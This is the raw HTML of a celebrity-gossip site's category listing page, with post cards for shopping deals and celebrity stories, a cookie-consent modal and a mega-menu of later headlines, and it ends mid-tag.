                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/super-fancy-unboxing-harrods-christmas-basket/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29081 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/anthropologie-black-friday-sale-2022-get-a-158-matching-sweater/" rel="bookmark" class="td-image-wrap" title="Anthropologie Black Friday Sale 2022: Get a $158 Matching Sweater">
                                
                                <img post-id="29081" fifu-featured="1" class="entry-thumb" src="https://akns-images.eonline.com/eol_images/Entire_Site/20221023/rs_1200x1200-221123152640-ecomm.jpg?fit=around%7C1080:1080&#038;output-quality=90&#038;crop=1080:1080;center,top" alt="Anthropologie Black Friday Sale 2022: Get a 8 Matching Sweater" title="Anthropologie Black Friday Sale 2022: Get a 8 Matching Sweater" title="Anthropologie Black Friday Sale 2022: Get a $158 Matching Sweater" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/anthropologie-black-friday-sale-2022-get-a-158-matching-sweater/" rel="bookmark" title="Anthropologie Black Friday Sale 2022: Get a $158 Matching Sweater">
                            Anthropologie Black Friday Sale 2022: Get a $158 Matching Sweater                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-17T12:45:54+00:00" >December 17, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/anthropologie-black-friday-sale-2022-get-a-158-matching-sweater/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29057 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/lululemon-black-friday-specials-61-great-finds-to-add-to/" rel="bookmark" class="td-image-wrap" title="Lululemon Black Friday Specials: 61 Great Finds to Add to">
                                
                                <img post-id="29057" fifu-featured="1" class="entry-thumb" src="https://akns-images.eonline.com/eol_images/Entire_Site/20221023/rs_1200x1200-221123131818-lululemon-black-friday-1200-.jpg?fit=around%7C1080:1080&#038;output-quality=90&#038;crop=1080:1080;center,top" alt="Lululemon Black Friday Specials: 61 Great Finds to Add to" title="Lululemon Black Friday Specials: 61 Great Finds to Add to" title="Lululemon Black Friday Specials: 61 Great Finds to Add to" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/lululemon-black-friday-specials-61-great-finds-to-add-to/" rel="bookmark" title="Lululemon Black Friday Specials: 61 Great Finds to Add to">
                            Lululemon Black Friday Specials: 61 Great Finds to Add to                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-17T08:44:57+00:00" >December 17, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/lululemon-black-friday-specials-61-great-finds-to-add-to/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29039 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/bryce-leatherwood-5-things-to-know-about-the-country-crooner/" rel="bookmark" class="td-image-wrap" title="Bryce Leatherwood: 5 Things To Know About The Country Crooner">
                                
                                <img post-id="29039" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/the-voice-season-2-finale-ftr.jpg" alt="Bryce Leatherwood: 5 Things To Know About The Country Crooner" title="Bryce Leatherwood: 5 Things To Know About The Country Crooner" title="Bryce Leatherwood: 5 Things To Know About The Country Crooner" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/bryce-leatherwood-5-things-to-know-about-the-country-crooner/" rel="bookmark" title="Bryce Leatherwood: 5 Things To Know About The Country Crooner">
                            Bryce Leatherwood: 5 Things To Know About The Country Crooner                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-17T03:46:10+00:00" >December 17, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/bryce-leatherwood-5-things-to-know-about-the-country-crooner/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29027 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/sex-talk-wedding-delays-nikki-and-artems-most-honest-relationship/" rel="bookmark" class="td-image-wrap" title="Sex Talk! Wedding Delays! Nikki and Artem&#8217;s Most Honest Relationship">
                                
                                <img post-id="29027" fifu-featured="1" class="entry-thumb" src="https://i0.wp.com/www.usmagazine.com/wp-content/uploads/2021/11/nikki-bella-and-artem-chigvintsevs-relationship-timeline-November-2021.jpg?crop=0px%2C122px%2C1080px%2C568px&#038;resize=1200%2C630&#038;ssl=1&#038;quality=55&#038;strip=all" alt="Sex Talk! Wedding Delays! Nikki and Artem&#8217;s Most Honest Relationship" title="Sex Talk! Wedding Delays! Nikki and Artem&#8217;s Most Honest Relationship" title="Sex Talk! Wedding Delays! Nikki and Artem&#8217;s Most Honest Relationship" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/sex-talk-wedding-delays-nikki-and-artems-most-honest-relationship/" rel="bookmark" title="Sex Talk! Wedding Delays! Nikki and Artem&#8217;s Most Honest Relationship">
                            Sex Talk! Wedding Delays! Nikki and Artem&#8217;s Most Honest Relationship                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-16T22:45:27+00:00" >December 16, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/sex-talk-wedding-delays-nikki-and-artems-most-honest-relationship/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29006 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/23-actors-who-have-adorably-reunited-with-the-child-costars/" rel="bookmark" class="td-image-wrap" title="23 Actors Who Have Adorably Reunited With The Child Costars">
                                
                                <img post-id="29006" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-08/18/14/enhanced/51a1eaec0c30/original-2500-1660834231-23.jpg?crop=1200:628;0,0%26downsize=1250:*" alt="23 Actors Who Have Adorably Reunited With The Child Costars" title="23 Actors Who Have Adorably Reunited With The Child Costars" title="23 Actors Who Have Adorably Reunited With The Child Costars" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/23-actors-who-have-adorably-reunited-with-the-child-costars/" rel="bookmark" title="23 Actors Who Have Adorably Reunited With The Child Costars">
                            23 Actors Who Have Adorably Reunited With The Child Costars                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-16T18:44:58+00:00" >December 16, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/23-actors-who-have-adorably-reunited-with-the-child-costars/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-28985 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/29-people-who-knew-celebs-before-they-were-famous-shared/" rel="bookmark" class="td-image-wrap" title="29 People Who Knew Celebs Before They Were Famous Shared">
                                
                                <img post-id="28985" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-08/18/18/enhanced/6f9a513fd82b/original-2989-1660848160-18.jpg?crop=1250:655;0,112%26downsize=1250:*" alt="29 People Who Knew Celebs Before They Were Famous Shared" title="29 People Who Knew Celebs Before They Were Famous Shared" title="29 People Who Knew Celebs Before They Were Famous Shared" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/29-people-who-knew-celebs-before-they-were-famous-shared/" rel="bookmark" title="29 People Who Knew Celebs Before They Were Famous Shared">
                            29 People Who Knew Celebs Before They Were Famous Shared                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-16T13:46:42+00:00" >December 16, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/29-people-who-knew-celebs-before-they-were-famous-shared/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-28982 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/brenda-flint-5-things-to-know-about-jake-flints-wife/" rel="bookmark" class="td-image-wrap" title="Brenda Flint: 5 Things to Know About Jake Flint&#8217;s Wife">
                                
                                <img post-id="28982" fifu-featured="1" class="entry-thumb" src="https://i0.wp.com/www.usmagazine.com/wp-content/uploads/2022/11/Brenda-Flint-5-Things-Know-About-Jake-Flints-Wife-After-His-Death-0006.jpg?crop=0px%2C0px%2C1200px%2C631px&#038;resize=1200%2C630&#038;ssl=1&#038;quality=86&#038;strip=all" alt="Brenda Flint: 5 Things to Know About Jake Flint&#8217;s Wife" title="Brenda Flint: 5 Things to Know About Jake Flint&#8217;s Wife" title="Brenda Flint: 5 Things to Know About Jake Flint&#8217;s Wife" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/brenda-flint-5-things-to-know-about-jake-flints-wife/" rel="bookmark" title="Brenda Flint: 5 Things to Know About Jake Flint&#8217;s Wife">
                            Brenda Flint: 5 Things to Know About Jake Flint&#8217;s Wife                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-16T09:44:59+00:00" >December 16, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/brenda-flint-5-things-to-know-about-jake-flints-wife/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><a href="https://idolsandinfluencers.com/category/news-gossip/page/119/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://idolsandinfluencers.com/category/news-gossip/" class="first" title="1">1</a><span class="extend">...</span><a href="https://idolsandinfluencers.com/category/news-gossip/page/119/" class="page" title="119">119</a><span class="current">120</span><a href="https://idolsandinfluencers.com/category/news-gossip/page/121/" class="page" title="121">121</a><span class="extend">...</span><a href="https://idolsandinfluencers.com/category/news-gossip/page/135/" class="last" title="135">135</a><a href="https://idolsandinfluencers.com/category/news-gossip/page/121/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 120 of 135</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="wpmm-preload wpmm-preload-megamenu-2721"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86493"><div class="wpmm-thumbnail"><a title="Ray J Health: Heart Beating 25% After Pneumonia Hospitalization" href="https://idolsandinfluencers.com/news-gossip/ray-j-health-heart-beating-25-after-pneumonia-hospitalization/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260127/06c83b48-16cb-4055-83cb-a0fb42aab197_1769569184.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Ray J Health: Heart Beating 25% After Pneumonia Hospitalization" title="Ray J Health: Heart Beating 25% After Pneumonia Hospitalization" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Ray J Health: Heart Beating 25% After Pneumonia Hospitalization" href="https://idolsandinfluencers.com/news-gossip/ray-j-health-heart-beating-25-after-pneumonia-hospitalization/">Ray J Health: Heart Beating 25% After Pneumonia Hospitalization</a></div></div><div class="wpmm-post post-86479"><div class="wpmm-thumbnail"><a title="Jessie J Shares Heartbreaking Grief Anthem And Reveals The Song’s Deep Personal Impact" href="https://idolsandinfluencers.com/news-gossip/jessie-j-shares-heartbreaking-grief-anthem-and-reveals-the-songs-deep-personal-impact/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/jessie-j-shares-heartbreaking-grief-anthem-and-reveals-the-song-s-deep-personal-impact-e1769456853917.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Jessie J Shares Heartbreaking Grief Anthem And Reveals The Song’s Deep Personal Impact" title="Jessie J Shares Heartbreaking Grief Anthem And Reveals The Song’s Deep Personal Impact" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Jessie J Shares Heartbreaking Grief Anthem And Reveals The Song’s Deep Personal Impact" href="https://idolsandinfluencers.com/news-gossip/jessie-j-shares-heartbreaking-grief-anthem-and-reveals-the-songs-deep-personal-impact/">Jessie J Shares Heartbreaking Grief Anthem And Reveals The Song’s Deep Personal Impact</a></div></div><div class="wpmm-post post-86467"><div class="wpmm-thumbnail"><a title="Paul Walter Hauser Raising $20K for James Van Der Beek Amid Cancer Battle" href="https://idolsandinfluencers.com/news-gossip/paul-walter-hauser-raising-20k-for-james-van-der-beek-amid-cancer-battle/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/Paul-Walter-Hauser-to-Raise-20K-for-James-Van-Der-Beek-Amid-Cancer-Battle.jpg?crop=94px%2C45px%2C1779px%2C934px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Paul Walter Hauser Raising K for James Van Der Beek Amid Cancer Battle" title="Paul Walter Hauser Raising K for James Van Der Beek Amid Cancer Battle" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Paul Walter Hauser Raising $20K for James Van Der Beek Amid Cancer Battle" href="https://idolsandinfluencers.com/news-gossip/paul-walter-hauser-raising-20k-for-james-van-der-beek-amid-cancer-battle/">Paul Walter Hauser Raising $20K for James Van Der Beek Amid Cancer Battle</a></div></div><div class="wpmm-post post-86453"><div class="wpmm-thumbnail"><a title="Prices, Presale, How to Sign Up, More – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/prices-presale-how-to-sign-up-more-hollywood-life/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-1474800826_7a6408-e1769114580647.jpeg?fit=1507%2C854" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Prices, Presale, How to Sign Up, More – Hollywood Life" title="Prices, Presale, How to Sign Up, More – Hollywood Life" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Prices, Presale, How to Sign Up, More – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/prices-presale-how-to-sign-up-more-hollywood-life/">Prices, Presale, How to Sign Up, More – Hollywood Life</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2722"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86489"><div class="wpmm-thumbnail"><a title="Emma Stone &#038; Yorgos Lanthimos Reunite for 1st Ever Super Bowl Commercial" href="https://idolsandinfluencers.com/movies/emma-stone-yorgos-lanthimos-reunite-for-1st-ever-super-bowl-commercial/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" 